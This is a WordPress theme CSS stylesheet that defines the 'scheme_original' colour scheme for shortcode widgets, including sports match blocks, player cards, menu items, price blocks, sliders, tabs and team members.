.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  color: #59c6bc;
}
.scheme_original .sc_icon_shape_round.sc_icon:hover,
.scheme_original .sc_icon_shape_square.sc_icon:hover,
.scheme_original a:hover .sc_icon_shape_round.sc_icon,
.scheme_original a:hover .sc_icon_shape_square.sc_icon {
  background-color: #ffffff;
}
.scheme_original figure figcaption,
.scheme_original .sc_image figcaption {
  background-color: rgba(89,198,188,0.6);
}
.scheme_original .sc_infobox:not(.sc_infobox_style_result) .infobox_title,
.scheme_original .sc_infobox {
  color: #ffffff;
}
.scheme_original .sc_infobox.sc_infobox_style_regular .infobox_title {
  color: #333745;
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_infobox.sc_infobox_style_regular {
  background-color: #f7f7f7;
}
.scheme_original .sc_infobox.sc_infobox_style_regular:before {
  color: #59c6bc;
}
.scheme_original .sc_infobox.sc_infobox_style_success {
  background-color: #59c6bc;
}
.scheme_original .sc_list {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_list_style_iconed li .sc_list_title {
  color: #333745;
}
.scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
  color: #2b6762;
}
.scheme_original .sc_line {
  border-color: #d6d7da;
}
.scheme_original .sc_line .sc_line_title {
  color: #333745;
}
.scheme_original .sc_line .sc_line_title {
  background-color: #ffffff;
}
.scheme_original .match_block .player_country {
  background-color: #59c6bc;
}
.scheme_original .match_block .player_country {
  color: #ffffff;
}
.scheme_original .match_block .player_name a {
  color: #232a34;
}
.scheme_original .match_block .player_name a {
  background-color: #f7f7f7;
}
.scheme_original .match_block .player_name a:hover {
  color: #ffffff;
}
.scheme_original .match_block .player_name a:hover {
  background-color: #59c6bc;
}
.scheme_original .match_block .match_score {
  color: #232a34;
}
.scheme_original .match_block .match_score {
  background-color: #f7f7f7;
}
.scheme_original .match_block .match_category a {
  color: #333745;
}
.scheme_original .match_block .match_category a:hover,
.scheme_original .match_block .match_date {
  color: #59c6bc;
}
.scheme_original .post_item_colored .match_date {
  color: #59c6bc;
}
.scheme_original .matches_hover>a:after {
  background-color: rgba(89,198,188,0.3);
}
.scheme_original .sc_matches.style_matches-1 .sc_matches_next {
  background-color: #59c6bc;
}
.scheme_original .sc_matches.style_matches-1 .sc_matches_next {
  color: #ffffff;
}
.scheme_original .sc_matches_next h2,
.scheme_original .sc_matches_next .sc_item_subtitle {
  color: #ffffff;
}
.scheme_original .sc_matches_next .sc_item_title:after {
  background-color: #ffffff;
}
.scheme_original .sc_match_date {
  background-color: #ffffff;
}
.scheme_original .sc_match_date {
  color: #2b6762;
}
.scheme_original .sc_matches.style_matches-2 .sc_match_info {
  background-color: rgba(240,240,240,0.5);
}
.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_item_title {
  background-color: #59c6bc;
}
.scheme_original .sc_matches.style_matches-2 .sc_matches_next .sc_match_date {
  background-color: #f0f0f0;
}
.scheme_original .post_item_single_players .post_title:after {
  background-color: #59c6bc;
}
.scheme_original .post_item_single_players .player_info span {
  color: #333745;
}
.scheme_original .sc_player .sc_player_info .sc_player_title a {
  color: #333745;
}
.scheme_original .sc_player .sc_player_info .sc_player_club,
.scheme_original .sc_player .sc_player_info .sc_player_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_player .sc_player_info {
  border-color: #59c6bc;
}
.scheme_original .sc_player .sc_player_avatar .sc_player_hover {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover {
  color: #ffffff;
}
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a,
.scheme_original .sc_player .sc_socials.sc_socials_type_icons a:hover {
  border-color: #ffffff;
}
.scheme_original .post_item_colored .player_info {
  color: #59c6bc;
}
.scheme_original .sc_players_table table tr .country {
  color: #acb4b6;
}
.scheme_original .sc_players_table.style_2 table tr:nth-child(n+2) {
  background-color: rgba(240,240,240,0.5);
}
.scheme_original .sc_players_table.style_2 .sc_table td {
  border-color: #ffffff;
}
.scheme_original .sc_menuitems_style_menuitems-1 .sc_menuitem_price {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_spicy {
  background-color: #ffffff;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
  color: #ffffff;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_box_title {
  background-color: #59c6bc;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions {
  border-color: #d6d7da;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_content_title span,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_ingredients_title span,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_title span {
  color: #59c6bc;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li {
  color: #333745;
}
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li:before,
.scheme_original .sc_menuitems_style_menuitems-2 .sc_menuitem_nutritions_list li span {
  color: #59c6bc;
}
.scheme_original .popup_menuitem>.sc_menuitems_wrap {
  background-color: #ffffff;
}
.scheme_original .sc_popup:before {
  background-color: #59c6bc;
}
.scheme_original .sc_price .sc_price_currency,
.scheme_original .sc_price .sc_price_money,
.scheme_original .sc_price .sc_price_penny {
  color: #333745;
}
.scheme_original .sc_price .sc_price_info {
  color: #acb4b6;
}
.scheme_original .sc_price_block,
.scheme_original .sc_price_block .sc_price_block_money * {
  color: #ffffff;
}
.scheme_original .sc_price_block.sc_price_block_style_1 {
  background-color: #59c6bc;
}
.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
  background-color: #2b6762;
}
.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button:hover {
  background-color: #fff568;
}
.scheme_original .sc_price_block.sc_price_block_style_2 {
  background-color: #2b6762;
}
.scheme_original .sc_price_block.sc_price_block_style_3,
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  color: #54afa9;
}
.scheme_original .sc_price_block.sc_price_block_style_3,
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
  background-color: #f0f0f0;
}
.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
  color: #232a34;
}
.scheme_original .sc_promo_image,
.scheme_original .sc_promo_block {
  background-color: #f7f7f7;
}
.scheme_original .sc_promo_title {
  color: #232a34;
}
.scheme_original .sc_promo_descr {
  color: rgba(51,55,69,0.7);
}
.scheme_original .sc_recent_news_header {
  border-color: #333745;
}
.scheme_original .sc_recent_news_header_category_item_more {
  color: #59c6bc;
}
.scheme_original .sc_recent_news_header_more_categories {
  border-color: #dddddd;
}
.scheme_original .sc_recent_news_header_more_categories {
  background-color: #f7f7f7;
}
.scheme_original .sc_recent_news_header_more_categories>a {
  color: #fff568;
}
.scheme_original .sc_recent_news_header_more_categories>a:hover {
  color: #ef5729;
}
.scheme_original .sc_recent_news_header_more_categories>a:hover {
  background-color: #f0f0f0;
}
.sc_recent_news .post_item .post_title {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 600;
}
.sc_recent_news .post_item h6.post_title {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 400;
  font-style: italic;
}
.scheme_original .sc_recent_news .post_counters_item,
.scheme_original .sc_recent_news .post_counters .post_edit a {
  background-color: #f7f7f7;
}
.scheme_original .sidebar .sc_recent_news .post_counters_item,
.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #ffffff;
}
.scheme_original .sc_recent_news .post_counters .post_edit a {
  color: #232a34;
}
.scheme_original .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #d6d7da;
}
.scheme_original .sc_recent_news_style_news-excerpt .post_item {
  border-color: #d6d7da;
}
.scheme_original .sc_section_inner {
  color: rgba(51,55,69,0.7);
}
.scheme_original .sc_services_item .sc_services_item_readmore {
  color: #333745;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
  color: #59c6bc;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
  color: #2b6762;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  color: rgba(51,55,69,0.7);
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  border-color: #59c6bc;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  background-color: #59c6bc;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
  color: #333745;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
  background-color: #2b6762;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  border-color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_wrap a {
  background-color: #59c6bc;
}
.scheme_original .sc_scroll_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  background-color: #2b6762;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #59c6bc;
}
.scheme_original .sc_scroll .sc_scroll_bar {
  border-color: #f7f7f7;
}
.scheme_original .sc_skills_bar .sc_skills_item {
  background-color: #f7f7f7;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #59c6bc;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #2b6762;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #333745;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #59c6bc;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
  color: #333745;
}
.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
  color: #333745;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  color: #ffffff;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  background-color: #59c6bc;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 {
  color: #ffffff;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total {
  border-color: rgba(255,255,255,0.2);
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total:after {
  border-color: rgba(255,255,255,0.1);
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total:after {
  background-color: rgba(255,255,255,0.1);
}
.scheme_original .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  color: #59c6bc;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_slider_pagination.widget_area .post_item+.post_item {
  border-color: #d6d7da;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(247,247,247,0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #d6d7da;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #59c6bc;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #59c6bc;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #232a34;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #54afa9;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #f7f7f7;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  color: #59c6bc;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  border-color: #acb4b6;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  color: #333745;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #f7f7f7;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #333745;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:after {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #ffffff;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content {
  background-color: #f7f7f7;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content {
  border-color: #f7f7f7;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #ffffff;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #59c6bc;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #333745;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: rgba(51,55,69,0.6);
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  border-color: #59c6bc;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  color: #333745;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #59c6bc;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(51,55,69,0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_original .sc_testimonials {
  color: #ffffff;
}
.scheme_original .sc_testimonials {
  background-color: #333745;
}
.scheme_original .sc_testimonial_author_name {
  color: #59c6bc;
}
.scheme_original .sc_testimonial_author_position {
  color: #59c6bc;
}
.scheme_original .sc_title_icon {
  color: #59c6bc;
}
.scheme_original .sc_title_underline::after {
  border-color: #59c6bc;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
  background-color: #333745;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #d6d7da;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #acb4b6;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #f7f7f7;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #59c6bc;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #59c6bc;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #59c6bc;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #2b6762;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #2b6762;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #2b6762;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #d6d7da;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  background-color: #59c6bc;
}
.scheme_original .sc_twitter {
  color: #333745;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_item_subtitle {
  color: #59c6bc;
}
.scheme_original .sc_item_title:after {
  background-color: #59c6bc;
}
.scheme_original .sc_item_button>a:before {
  color: #59c6bc;
}
.scheme_original .sc_item_button>a:before {
  background-color: #ffffff;
}
.scheme_original .sc_item_button>a:hover:before {
  color: #2b6762;
}
.scheme_original .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th:last-of-type,
.scheme_original .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th:first-of-type {
  color: #333745;
}
.scheme_original .wp-block-button a.wp-block-button__link {
  color: #59c6bc;
}
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  color: #333745;
}
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  border-color: #d6d7da;
}
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  background-color: #ffffff;
}
.scheme_original .wp-block-cover,
.scheme_original .wp-block-cover .wp-block-cover-text a,
.scheme_original .wp-block-cover.has-pale-pink-background-color strong {
  color: #ffffff;
}
.scheme_original .wp-block-cover .wp-block-cover-text a:hover {
  color: #fff568;
}
